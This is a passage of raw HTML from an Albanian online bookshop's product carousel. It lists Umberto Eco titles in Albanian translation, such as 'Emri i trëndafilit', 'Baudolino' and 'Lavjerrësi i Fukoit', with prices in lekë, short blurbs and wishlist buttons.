itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/arsimi-i-mesme/1963-emri-i-trendafilit.html" title="Emri i trendafilit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5677-home_default/emri-i-trendafilit.jpg" alt="Emri i trëndafilit" title="Emri i trëndafilit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/arsimi-i-mesme/1963-emri-i-trendafilit.html" rel="https://bukinist.al/en/arsimi-i-mesme/1963-emri-i-trendafilit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/arsimi-i-mesme/1963-emri-i-trendafilit.html" rel="https://bukinist.al/en/arsimi-i-mesme/1963-emri-i-trendafilit.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/arsimi-i-mesme/1963-emri-i-trendafilit.html" title="Emri i trendafilit" itemprop="url" > Emri i trendafilit </a></h5><p class="product-desc" itemprop="description"> Vepra më e njohur letrare e Umberto Ecos,&nbsp;Emri i trëndafilit, iu dha përsëri lexuesit, pas 32 vjetësh, por në një ribotim të riparë e të përpunuar nga vetë autori.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1963" href="#" rel="1963" onclick="WishlistCart('wishlist_block_list', 'add', '1963', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/2355-baudolino-sc.html" title="Baudolino (SC)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6552-home_default/baudolino-sc.jpg" alt="Baudolino (SC)" title="Baudolino (SC)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/2355-baudolino-sc.html" rel="https://bukinist.al/en/misterthriller/2355-baudolino-sc.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/2355-baudolino-sc.html" rel="https://bukinist.al/en/misterthriller/2355-baudolino-sc.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/2355-baudolino-sc.html" title="Baudolino (SC)" itemprop="url" > Baudolino (SC) </a></h5><p class="product-desc" itemprop="description"> Baudolino është historia fantastike e një vrasjeje të pamundur; është një rrëfim teatror, i fuqishëm dhe i përmasave të stërmëdha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2355" href="#" rel="2355" onclick="WishlistCart('wishlist_block_list', 'add', '2355', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/roman/2356-baudolino-hc.html" title="Baudolino (HC)" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6553-home_default/baudolino-hc.jpg" alt="Baudolino (HC)" title="Baudolino (HC)" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/roman/2356-baudolino-hc.html" rel="https://bukinist.al/en/roman/2356-baudolino-hc.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/roman/2356-baudolino-hc.html" rel="https://bukinist.al/en/roman/2356-baudolino-hc.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/2356-baudolino-hc.html" title="Baudolino (HC)" itemprop="url" > Baudolino (HC) </a></h5><p class="product-desc" itemprop="description"> Baudolino është historia fantastike e një vrasjeje të pamundur; është një rrëfim teatror, i fuqishëm dhe i përmasave të stërmëdha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2356" href="#" rel="2356" onclick="WishlistCart('wishlist_block_list', 'add', '2356', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/arsimi-i-mesme/2952-per-letersine.html" title="Per letersine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22836-home_default/per-letersine.jpg" alt="Per letersine" title="Per letersine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/arsimi-i-mesme/2952-per-letersine.html" rel="https://bukinist.al/en/arsimi-i-mesme/2952-per-letersine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/arsimi-i-mesme/2952-per-letersine.html" rel="https://bukinist.al/en/arsimi-i-mesme/2952-per-letersine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/arsimi-i-mesme/2952-per-letersine.html" title="Per letersine" itemprop="url" > Per letersine </a></h5><p class="product-desc" itemprop="description"> Në një kohë ku bestsellerët e rëndomtë mbushin raftet deri në supermarkete e pika benzine, Umberto Eco diti mrekullisht të imponohet dhe të kthejë në bestseller letërsinë e mirë; diti të thjeshtëzojë filozofinë e dijen e thelluar e ta bëjë atë të kuptueshme për ata që s'duan ta vrasin mendjen kur lexojnë. Letërsia e tij gjithë duke të kënaqur të pasuron,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2952" href="#" rel="2952" onclick="WishlistCart('wishlist_block_list', 'add', '2952', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tekste-akademike/2978-si-shkruhet-nje-punim-diplome.html" title="Si shkruhet nje punim diplome" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7300-home_default/si-shkruhet-nje-punim-diplome.jpg" alt="Si shkruhet nje punim diplome" title="Si shkruhet nje punim diplome" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tekste-akademike/2978-si-shkruhet-nje-punim-diplome.html" rel="https://bukinist.al/en/tekste-akademike/2978-si-shkruhet-nje-punim-diplome.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tekste-akademike/2978-si-shkruhet-nje-punim-diplome.html" rel="https://bukinist.al/en/tekste-akademike/2978-si-shkruhet-nje-punim-diplome.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tekste-akademike/2978-si-shkruhet-nje-punim-diplome.html" title="Si shkruhet nje punim diplome" itemprop="url" > Si shkruhet nje punim diplome </a></h5><p class="product-desc" itemprop="description"> Ç'është një punim diplome dhe për çfarë vlen? Zgjedhja e temës, Kërkimi i materialit, Plani i punimit dhe skedimi, Hartimi i punimit, Redaktimi, Përfundime - janë disa nga problemet më kryesore të trajtuara në këtë libër që tashmë është kthyer në pikë referimi për çdo student dhe mësues.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2978" href="#" rel="2978" onclick="WishlistCart('wishlist_block_list', 'add', '2978', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/studime-kritike/2985-te-thuash-gati-te-njejten-gje.html" title="Te thuash gati te njejten gje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7307-home_default/te-thuash-gati-te-njejten-gje.jpg" alt="Te thuash gati te njejten gje" title="Te thuash gati te njejten gje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/studime-kritike/2985-te-thuash-gati-te-njejten-gje.html" rel="https://bukinist.al/en/studime-kritike/2985-te-thuash-gati-te-njejten-gje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/studime-kritike/2985-te-thuash-gati-te-njejten-gje.html" rel="https://bukinist.al/en/studime-kritike/2985-te-thuash-gati-te-njejten-gje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/studime-kritike/2985-te-thuash-gati-te-njejten-gje.html" title="Te thuash gati te njejten gje" itemprop="url" > Te thuash gati te njejten gje </a></h5><p class="product-desc" itemprop="description"> Përkthimi nuk është thjesht një kalim nga një gjuhë në tjetrën, por edhe një kalim nga një kulturë në tjetrën, nga një enciklopedi në tjetrën. Një përkthyesi lipset të mos i trembet syri jo vetëm nga rregullat rreptësisht gjuhësore, por edhe nga elementet kulturore, në kuptimin më të gjerë të fjalës.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2985" href="#" rel="2985" onclick="WishlistCart('wishlist_block_list', 'add', '2985', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/3220-lavjerresi-i-fukoit.html" title="Lavjerresi i Fukoit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7734-home_default/lavjerresi-i-fukoit.jpg" alt="Lavjerrësi i Fukoit" title="Lavjerrësi i Fukoit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/3220-lavjerresi-i-fukoit.html" rel="https://bukinist.al/en/saga-history/3220-lavjerresi-i-fukoit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/3220-lavjerresi-i-fukoit.html" rel="https://bukinist.al/en/saga-history/3220-lavjerresi-i-fukoit.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/3220-lavjerresi-i-fukoit.html" title="Lavjerresi i Fukoit" itemprop="url" > Lavjerresi i Fukoit </a></h5><p class="product-desc" itemprop="description"> Ky roman thriller është një tjetër kryevepër e letërsisë botërore që na ka lënë trashëgim Umberto Ecco. Nuk është vetëm një libër. Janë disa bashkë! Është emocionues, i saktë si një ese (Lavjerresi është edhe një ese!), i mrekullueshëm si një libër aventurash, apasionues si një reportazh historik, provokues dhe sarkastik si një pamflet (është edhe...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3220" href="#" rel="3220" onclick="WishlistCart('wishlist_block_list', 'add', '3220', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/studime-kritike/3627-si-te-udhetosh-me-nje-salmon.html" title="Si te udhetosh me nje salmon" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8622-home_default/si-te-udhetosh-me-nje-salmon.jpg" alt="Si të udhëtosh me një salmon" title="Si të udhëtosh me një salmon" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/studime-kritike/3627-si-te-udhetosh-me-nje-salmon.html" rel="https://bukinist.al/en/studime-kritike/3627-si-te-udhetosh-me-nje-salmon.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/studime-kritike/3627-si-te-udhetosh-me-nje-salmon.html" rel="https://bukinist.al/en/studime-kritike/3627-si-te-udhetosh-me-nje-salmon.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/studime-kritike/3627-si-te-udhetosh-me-nje-salmon.html" title="Si te udhetosh me nje salmon" itemprop="url" > Si te udhetosh me nje salmon </a></h5><p class="product-desc" itemprop="description"> Një koleksion shkrimesh, esesh të shkurtra, që ofron mënyrën më të mirë të shkrimit popullarizues. Një libër argëtues, provokues, shkruar nga Umberto Eco, semiotikani, romancieri dhe mendimtari i shquar i shekullit të XX</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3627" href="#" rel="3627" onclick="WishlistCart('wishlist_block_list', 'add', '3627', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/sete-dhe-koleksione/4720-te-udhetosh-me-mendjen-e-umberto-ecos-set-2-libra.html" title="Te udhetosh me mendjen e Umberto Ecos, set 2 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10439-home_default/te-udhetosh-me-mendjen-e-umberto-ecos-set-2-libra.jpg" alt="Të udhëtosh me mendjen e Umberto Ecos, set 2 libra" title="Të udhëtosh me mendjen e Umberto Ecos, set 2 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/sete-dhe-koleksione/4720-te-udhetosh-me-mendjen-e-umberto-ecos-set-2-libra.html" rel="https://bukinist.al/en/sete-dhe-koleksione/4720-te-udhetosh-me-mendjen-e-umberto-ecos-set-2-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/sete-dhe-koleksione/4720-te-udhetosh-me-mendjen-e-umberto-ecos-set-2-libra.html" rel="https://bukinist.al/en/sete-dhe-koleksione/4720-te-udhetosh-me-mendjen-e-umberto-ecos-set-2-libra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sete-dhe-koleksione/4720-te-udhetosh-me-mendjen-e-umberto-ecos-set-2-libra.html" title="Te udhetosh me mendjen e Umberto Ecos, set 2 libra" itemprop="url" > Te udhetosh me mendjen e Umberto Ecos, set... </a></h5><p class="product-desc" itemprop="description"> Umberto Eco është një nga mendjet më brilante të këtij shekulli, prandaj kemi përgatitur një set me dy libra: “Si të udhëtosh me një salmon” dhe “Lavjerrësi i Fukoit”, të cilat iu vijnë në ndihmë për të kuptuar misteret e botës që jetojmë. E ku ka më mirë sesa të kesh si këshilltar një mendje kaq të zgjuar si Eco!!!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4720" href="#" rel="4720" onclick="WishlistCart('wishlist_block_list', 'add', '4720', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/4750-numri-zero.html" title="Numri zero" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10555-home_default/numri-zero.jpg" alt="Numri zero" title="Numri zero" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/4750-numri-zero.html" rel="https://bukinist.al/en/misterthriller/4750-numri-zero.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/4750-numri-zero.html" rel="https://bukinist.al/en/misterthriller/4750-numri-zero.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/4750-numri-zero.html" title="Numri zero" itemprop="url" > Numri zero </a></h5><p class="product-desc" itemprop="description"> Një redaksi që mbledh lajme dhe që përgatit një gazetë të përditshme, e cila më shumë sesa informacionit i kushtohet shantazhit, hedhjes baltë ndaj të tjerëve, për interesat e ulët të botuesit të saj.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4750" href="#" rel="4750" onclick="WishlistCart('wishlist_block_list', 'add', '4750', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/arsimi-i-mesme/5024-varreza-e-prages.html" title="Varreza e Prages" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/10928-home_default/varreza-e-prages.jpg" alt="Varreza e Pragës" title="Varreza e Pragës" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/arsimi-i-mesme/5024-varreza-e-prages.html" rel="https://bukinist.al/en/arsimi-i-mesme/5024-varreza-e-prages.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/arsimi-i-mesme/5024-varreza-e-prages.html" rel="https://bukinist.al/en/arsimi-i-mesme/5024-varreza-e-prages.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 250 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/arsimi-i-mesme/5024-varreza-e-prages.html" title="Varreza e Prages" itemprop="url" > Varreza e Prages </a></h5><p class="product-desc" itemprop="description"> Një material i shkëlqyer për një roman me pjesë të stilit të viteve nëntëqind, i ilustruar si feuilletons të asaj kohe. Ja se me çfarë mund të kënaqet edhe lexuesi më i keq. Pa harruar një hollësi. Duke lënë mënjanë protagonistin, të gjitha personazhet e tjera të këtij romani kanë jetuar vërtet dhe kanë kryer veprat e përshkruara.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 250 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5024" href="#" rel="5024" onclick="WishlistCart('wishlist_block_list', 'add', '5024', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/6031-pape-satan-aleppe-kronika-te-nje-shoqerie-te-lengshme.html" title="Pape Satan Aleppe – kronika te nje shoqerie te lengshme" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12396-home_default/pape-satan-aleppe-kronika-te-nje-shoqerie-te-lengshme.jpg" alt="Pape Satan Aleppe – kronika të një shoqërie të lëngshme" title="Pape Satan Aleppe – kronika të një shoqërie të lëngshme" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/6031-pape-satan-aleppe-kronika-te-nje-shoqerie-te-lengshme.html" rel="https://bukinist.al/en/publicistike-ese/6031-pape-satan-aleppe-kronika-te-nje-shoqerie-te-lengshme.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/6031-pape-satan-aleppe-kronika-te-nje-shoqerie-te-lengshme.html" rel="https://bukinist.al/en/publicistike-ese/6031-pape-satan-aleppe-kronika-te-nje-shoqerie-te-lengshme.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/6031-pape-satan-aleppe-kronika-te-nje-shoqerie-te-lengshme.html" title="Pape Satan Aleppe – kronika te nje shoqerie te lengshme" itemprop="url" > Pape Satan Aleppe – kronika te nje... </a></h5><p class="product-desc" itemprop="description"> “Pape Satàn, pape Satàn aleppe”, thoshte Dante në Ferri (VII,1), mes çmerisë, dhimbjes, mllefit, kanosjes dhe ndoshta ironisë. Krizë e ideologjive, krizë e partive, individualizëm i shfrenuar. Ky është mjedisi, mjaft i njohur, ku lëvizim: një shoqëri e lëngshme, ku jo gjithnjë është e lehtë të gjesh një yll polar (edhe pse fare lehtë mund të gjesh yje dhe...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6031" href="#" rel="6031" onclick="WishlistCart('wishlist_block_list', 'add', '6031', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/studime-kritike/6188-si-te-udhetosh-me-nje-salmon.html" title="Si te udhetosh me nje salmon" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12652-home_default/si-te-udhetosh-me-nje-salmon.jpg" alt="Si të udhëtosh me një salmon" title="Si të udhëtosh me një salmon" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/studime-kritike/6188-si-te-udhetosh-me-nje-salmon.html" rel="https://bukinist.al/en/studime-kritike/6188-si-te-udhetosh-me-nje-salmon.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/studime-kritike/6188-si-te-udhetosh-me-nje-salmon.html" rel="https://bukinist.al/en/studime-kritike/6188-si-te-udhetosh-me-nje-salmon.html"> <span>Quick view</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/studime-kritike/6188-si-te-udhetosh-me-nje-salmon.html" title="Si te udhetosh me nje salmon" itemprop="url" > Si te udhetosh me nje salmon </a></h5><p class="product-desc" itemprop="description"> Një koleksion shkrimesh, esesh të shkurtra, që ofron mënyrën më të mirë të shkrimit popullarizues. Një libër argëtues, provokues, shkruar nga Umberto Eco, semiotikani, romancieri dhe mendimtari i shquar i shekullit të XX</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6188" href="#" rel="6188" onclick="WishlistCart('wishlist_block_list', 'add', '6188', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/roman/6189-lavjerresi-i-fukoit.html" title="Lavjerresi i Fukoit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12654-home_default/lavjerresi-i-fukoit.jpg" alt="Lavjerrësi i Fukoit" title="Lavjerrësi i Fukoit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/roman/6189-lavjerresi-i-fukoit.html" rel="https://bukinist.al/en/roman/6189-lavjerresi-i-fukoit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/roman/6189-lavjerresi-i-fukoit.html" rel="https://bukinist.al/en/roman/6189-lavjerresi-i-fukoit.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/roman/6189-lavjerresi-i-fukoit.html" title="Lavjerresi i Fukoit" itemprop="url" > Lavjerresi i Fukoit </a></h5><p class="product-desc" itemprop="description"> Ky roman thriller është një tjetër kryevepër e letërsisë botërore që na ka lënë trashëgim Umberto Ecco. Nuk është vetëm një libër. Janë disa bashkë! Është emocionues, i saktë si një ese (Lavjerresi është edhe një ese!), i mrekullueshëm si një libër aventurash, apasionues si një reportazh historik, provokues dhe sarkastik si një pamflet (është edhe...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_6189" href="#" rel="6189" onclick="WishlistCart('wishlist_block_list', 'add', '6189', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/studime-kritike/6190-si-te-udhetosh-me-nje-salmon-.html" title="Si te udhetosh me nje salmon" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12655-home_default/si-te-udhetosh-me-nje-salmon-.jpg" alt="Si të udhëtosh me një salmon" title="Si të 